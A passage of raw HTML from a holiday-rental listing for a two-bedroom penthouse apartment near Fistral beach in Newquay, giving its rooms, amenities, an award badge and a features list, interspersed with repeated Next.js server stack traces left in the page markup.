parking on site</div></div></div><button class="styles_cta_button__dkIYO"><div aria-label="Feefo rating - 4.8 out of 5" title="Feefo rating - 4.8 out of 5" class="sc-520a17e1-0 ifzfQO"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 iZuKvl"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1  iCWVWY sc-520a17e1-2 bNEuJI" sizes="300" color="currentColor">4.8</p><p class="sc-43c8e994-0 sc-43c8e994-1  iCWVWY sc-520a17e1-1 fjtOzw" sizes="300" color="currentColor">out of 5</p></div></button></div><div class="core-information-section_propertySpecs__eJtnw"><ul direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 dkQvAy"><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  iefzxj" sizes="200" color="currentColor" style="text-align:center">4 Guests</p></li><div aria-orientation="vertical" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hfTjP hvNiiD"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  iefzxj" sizes="200" color="currentColor" style="text-align:center">2 Bedrooms</p></li><div aria-orientation="vertical" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hfTjP hvNiiD"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  iefzxj" sizes="200" color="currentColor" style="text-align:center">2 Bathrooms</p></li><div aria-orientation="vertical" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hfTjP hvNiiD"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  iefzxj" sizes="200" color="currentColor" style="text-align:center"> 0 Pets </p></li></ul></div></div><div data-testid="read-more-text" class="sc-60fa08e3-0 cMTYIj"><div direction="column" spacing="24" wrap="nowrap" class="sc-28c7c6ac-0 ggAHiT"><article class="sc-db9dd0fd-0 cIDuIi"><div class="sc-43c8e994-0 sc-43c8e994-1  joxfVH" sizes="300,400,400" type="mid" color="currentColor"><span>An excellent apartment within walking distance to Newquay town centre and the world-famous Fistral beach, a hot-spot for both families and water sports enthusiasts where you can paddle, swim and surf!</span></div><div class="sc-43c8e994-0 sc-43c8e994-1  dtSVpG" sizes="300,300,300" color="currentColor"><span>All on the <strong>Fourth Floor: </strong><br /><strong>Open plan living space.</strong><br /><strong>Living area:</strong> Freeview TV<br /><strong>Dining area.</strong><br /><strong>Kitchen area:</strong> Electric Oven, Electric Hob, Microwave, Fridge/Freezer, Dishwasher, Washing Machine<br /><strong>Bedroom 1:</strong> Kingsize (5ft) Bed, Freeview TV<strong> Ensuite:</strong> Cubicle Shower, Toilet<br /><strong>Bedroom 2:</strong> Zip And Link Kingsize Bed (2 x Singles On Request)<br /><strong>Bathroom: </strong>Bath With Shower Over, Heated Towel Rail, Toilet</span></div><div class="sc-43c8e994-0 sc-43c8e994-1  dtSVpG" sizes="300,300,300" color="currentColor"><span>Electric central heating, electricity, bed linen, towels and Wi-Fi included. Highchair. Private parking for 1 car. No smoking.</span></div><div class="sc-43c8e994-0 sc-43c8e994-1  dtSVpG" sizes="300,300,300" color="currentColor"><span>A truly stunning, and rarely available, modern Penthouse apartment perfectly situated on Headland Rd. A few minutes stroll to the world famous Fistral beach, and also the town of Newquay and all the amenities it has to offer.  Arrive and park in your own allocated space in the basement carpark and take the lift to a light filled corridor which gives a small taste of what is to come.<br /><br />Upon entry you will not fail to be amazed at the views on offer from the not one, but two balconies at the property, with panoramic views stretching from the Headland hotel and White hut, back to the town and Towan beach. The open plan living/dining space is double height, which has floor to ceiling windows at one end and a wonderful skylight bringing light into the kitchen at the other. Stand in the fully kitted out kitchen preparing food and you can enjoy the sea views just as much as your friends and family who will be relaxing in the spacious living accommodation, possibly on one of three internet connected TV&rsquo;s allowing you to stream on the complementary Wi-Fi as much as you desire.<br /><br />The property has two delightfully decorated bedrooms. The master bedroom offers a king-size bed, Wi-Fi connected TV, double wardrobe, dressing table with mirror and seating. It also enjoys access to its own ensuite shower room with luxurious walk-in shower and marble topped unit. You can also access the second balcony from the master and enjoy using the bistro set, maybe to sit and sip a drink, plan your Cornish adventures or to simply watch the world go by. The second bedroom offers a zip and link bed which can be made up as a king size, or two single beds, perfect for children, storage and a Wi-Fi connected TV. This light filled room has a floor to double height ceiling window, and also has access to the second balcony. The property also offers a tastefully decorated family bathroom with shower over the bath.<br /><br />Refurbished and redecorated in early 2022, whether enjoying a romantic break away, or a family holiday, this truly stunning apartment will be the perfect place to enjoy all that Newquay and Cornwall have to offer.</span></div></article></div></div><button type="button" class="sc-894b2b27-1 sc-894b2b27-2 NtATy hAHWwX">Read more<span class="sc-894b2b27-0 dSTVCA"><svg width="16" height="9" viewBox="0 0 16 9" fill="none" xmlns="http://www.w3.org/2000/svg" style="transform:none"><path d="M7.9975 8.54701C7.6675 8.54701 7.3575 8.41701 7.1275 8.18701L0.2175 1.27701C-0.0725 0.987012 -0.0725 0.507012 0.2175 0.217012C0.5075 -0.0729883 0.9875 -0.0729883 1.2775 0.217012L7.9975 6.93701L14.7175 0.217012C15.0075 -0.0729883 15.4875 -0.0729883 15.7775 0.217012C16.0675 0.507012 16.0675 0.987012 15.7775 1.27701L8.8675 8.18701C8.6375 8.41701 8.3275 8.54701 7.9975 8.54701Z" fill="rgba(56, 77, 97, 1)"></path></svg></span></button></section><hr aria-orientation="horizontal" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hfTjP hDpdwu"/><section id="awards-section" data-scroll-target="awards-section"><div direction="column" spacing="24" wrap="nowrap" class="sc-28c7c6ac-0 ggAHiT"><h2 sizes="200,400,400" class="sc-43c8e994-0 sc-43c8e994-1  ckRjEQ" color="currentColor">Awards</h2><ul direction="column" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 fDsOla"><span><div class="sc-8a69c53-1 gywvzP"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><img alt="Awarded for achieving an overall rating of 4.75 or higher" src="https://static.age.awaze.com/property-detail-mfe/d2641a7/public/assets/awards/customer-choice.png" width="40" height="40" decoding="async" data-nimg="1" loading="lazy" style="color:transparent"/><p class="sc-43c8e994-0 sc-43c8e994-1  iCWVWY" sizes="300" color="currentColor">Customers&#x27; Choice 2023</p><button title="Awarded for achieving an overall rating of 4.75 or higher" class="sc-894b2b27-1 sc-894b2b27-3 lgxeoA bWUBzL" aria-haspopup="true"><span class="sc-894b2b27-0 gNUutn"><div class="sc-fa68311d-1 hNQaKt"><div class="sc-fa68311d-0 isbszs"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M13.5 17.25A2.252 2.252 0 0 1 11.25 15v-3.75h-.75a.75.75 0 0 1 0-1.5h.75c.827 0 1.5.673 1.5 1.5V15c0 .414.336.75.75.75h.75a.75.75 0 0 1 0 1.5h-.75ZM11.625 8.25a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25Z"></path><path d="M12 24C5.383 24 0 18.617 0 12S5.383 0 12 0s12 5.383 12 12-5.383 12-12 12Zm0-22.5C6.21 1.5 1.5 6.21 1.5 12S6.21 22.5 12 22.5 22.5 17.79 22.5 12 17.79 1.5 12 1.5Z"></path></svg></div></div></span></button></div></div></span></ul></div></section><hr aria-orientation="horizontal" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hfTjP hDpdwu"/><section id="features-section" data-scroll-target="features-section"><article class="sc-db9dd0fd-0 cIDuIi"><h2 sizes="200,400,400" class="sc-43c8e994-0 sc-43c8e994-1  ckRjEQ" color="currentColor">Features</h2><div class="sc-e23cd661-0 fueNEz"><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/112.js:101149:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/112.js:25605:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/112.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/112.js:3369:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/112.js:26690:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/4730.js:1451:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/112.js:25605:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/112.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/112.js:3369:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/112.js:4373:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/112.js:6823:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13699:35)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12176:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14421:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12068:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/112.js:3199:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/112.js:83011:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/112.js:82758:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/112.js:82736:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/112.js:82782:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/112.js:82408:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/4730.js:939:33)
    at PageContainer (/usr/src/app/.next/server/chunks/4730.js:4941:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/4730.js:5404:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/4730.js:5286:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14639:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/4730.js:1283:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Coastal Within 1 Mile</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/112.js:101149:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/112.js:25605:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/112.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/112.js:3369:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/112.js:26690:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/4730.js:1451:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/112.js:25605:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/112.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/112.js:3369:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/112.js:4373:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/112.js:6823:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13699:35)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12176:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14421:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12068:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/112.js:3199:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/112.js:83011:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/112.js:82758:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/112.js:82736:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/112.js:82782:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/112.js:82408:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/4730.js:939:33)
    at PageContainer (/usr/src/app/.next/server/chunks/4730.js:4941:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/4730.js:5404:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/4730.js:5286:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14639:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/4730.js:1283:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Customers&#x27; Choice</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/112.js:101149:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/112.js:25605:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/112.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/112.js:3369:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/112.js:26690:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/4730.js:1451:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/112.js:25605:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/112.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/112.js:3369:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/112.js:4373:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/112.js:6823:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13699:35)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12176:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14421:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12068:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/112.js:3199:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/112.js:83011:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/112.js:82758:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/112.js:82736:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/112.js:82782:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/112.js:82408:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/4730.js:939:33)
    at PageContainer (/usr/src/app/.next/server/chunks/4730.js:4941:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/4730.js:5404:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/4730.js:5286:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14639:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/4730.js:1283:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Dishwasher</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/112.js:101149:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/112.js:25605:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/112.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/112.js:3369:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/112.js:26690:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/4730.js:1451:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
